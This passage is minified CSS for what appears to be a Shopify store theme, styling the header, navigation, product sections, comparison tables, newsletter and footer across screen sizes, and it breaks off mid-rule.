a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block !important;padding:.75rem !important;text-decoration:none !important}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),0.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(0.52,0,0.61,0.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon::after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0;color:rgb(var(--color-navigation-links),0.85)}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgb(var(--color-navigation-links),0.85)}@media screen and (max-width:989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer ~ .header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded="true"]::before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100vw;display:block;position:absolute;background-color:rgb(0 0 0 / 50%)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay::after{position:absolute;content:"";background-color:rgb(0 0 0 / 50%);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + 0.8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform 150ms,opacity 150ms}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(0.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media(prefers-reduced-motion){.motion-reduce{transition:none !important;animation:none !important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none;content-visibility:hidden}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{font-size:1.4rem;padding:1.2rem !important;text-decoration:none !important;color:rgba(var(--color-foreground),0.9)}.header__active-menu-item,details[open]>.header__menu-item{text-decoration:underline}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.color-accent-3 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--color-base-accent-1))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),0.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width:990px){.header__heading-link{margin-left:-0.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block;content-visibility:visible}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;color:#fff;background:var(--sale-badge-background);border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.image-with-text__media-item{border-radius:0}.image-with-text__media,.image-with-text__media img,.image-block{border-radius:0 !important}@media screen and (forced-colors:active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText !important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio::before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width:749px){.content-container--full-width-mobile{border-left:0;border-right:0;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible !important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden !important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:0;border-right:0}@supports not(inset:10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width:749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width:750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media(forced-colors:active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden !important;padding:0 !important}.price--on-sale span.price__compare-price{display:block}@media(max-width:750px){}.shopify-policy__title h1{text-transform:lowercase}.shopify-policy__title h1::first-letter {text-transform:capitalize}h1.cart__empty-text,h2.cart__empty-text{text-transform:lowercase}h1.cart__empty-text::first-letter ,h2.cart__empty-text::first-letter {text-transform:capitalize}h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text:var(--color-base-accent-1);--color-button:var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),0.9) !important;height:1px;margin:0 auto !important;width:calc(100% - 8px);display:none !important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;right:0;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px 0}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),0.2),0 0 0 .2rem rgba(var(--color-foreground),0.07);border-radius:2rem !important}table.comparison-table tr th{padding:1rem 1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:bold}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0 !important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),0.9)}.bundle-deals .bundle-deals__prices span{font-size:15px !important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer !important;border:0 !important;padding:20px 13px 20px 13px !important;background-color:var(--color-shopify-pay-button) !important;color:#fff !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100% !important;white-space:nowrap !important;height:58px !important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius) !important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem !important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px !important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:0;border-left:0}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0 !important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0 !important}.product__accordion .accordion__title{font-weight:bold;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,0.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-style:normal;font-weight:600;line-height:normal;letter-spacing:0}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.rtl .image-with-text__content{padding:0 0 0 50px !important}@media screen and (min-width:768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0 !important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700 !important;letter-spacing:0 !important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0 !important}.results__rows-container{border:0 !important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled="true"]{opacity:1}span.rating{color:rgb(var(--color-base-accent-3))}label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*="color-"]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3)) !important}.header__heading-link .h2{color:rgba(var(--color-base-text),0.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),0.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links)) !important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline !important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px 0;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}.footer{border-top:.1rem solid rgba(var(--color-foreground),0.08)}.footer:not(.color-accent-1){border-top:0}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width:749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width:750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),0.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width:749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width:749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width:750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width:750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width:749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width:750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width:990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width:750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width:749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width:750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),0.9)}@media screen and (min-width:750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width:989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width:749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0}@media screen and (min-width:750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - 0.2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width:750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width:750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}100%{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width:750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-navigation-links),0.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-navigation-links))}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-navigation-links));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width:989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1em}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width:749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow:hidden !important}.footer-block__image-wrapper img{display:block;height:auto;max-width:100%}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:var(--policy-link-size)}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li::before{content:"\00B7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}.copyright_branding__container{font-size:15px;display:flex;justify-content:center;gap:10px}@media screen and (min-width:750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}100%{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),0.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not(inset:10px){@media screen and (max-width:749px){.footer .grid{margin-left:0}}@media screen and (min-width:750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1rem}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width:750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width:749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}@media screen and (max-width:1440px){.testi-main .rte p{font-size:1em !important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px !important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px !important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px !important;line-height:40px !important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width:1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;line-height:1.375em !important;font-weight:500 !important}}@media screen and (max-width:1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px 0}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px !important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width:989px){table.comparison-table tr th{font-size:calc(1.8rem * 0.85);padding:.5rem 0}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px !important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px !important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width:768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main 